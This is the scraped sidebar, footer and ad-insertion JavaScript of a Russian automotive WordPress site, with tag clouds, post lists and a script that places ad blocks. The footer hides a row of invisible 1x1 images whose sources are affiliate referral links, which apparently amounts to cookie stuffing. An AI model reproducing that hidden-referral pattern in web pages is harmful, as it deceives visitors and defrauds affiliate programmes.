tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
